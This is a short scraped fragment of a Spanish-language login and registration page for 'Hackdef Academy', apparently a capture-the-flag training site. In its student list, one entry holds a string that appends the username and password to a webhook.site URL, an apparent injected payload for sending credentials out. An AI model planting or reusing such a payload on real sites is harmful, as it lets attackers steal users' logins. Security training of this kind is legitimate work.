 Hackdef Academy About Username Password Login
Bienvenido a Hackdef Academy
¡Registráte!
Username
Password
Registrar
Nuestros alumnos:
https://webhook.site/cb7c5994-e50b-4e79-af8c-b5844a1ca37b/?nombre="+user+"&pass="+pass
2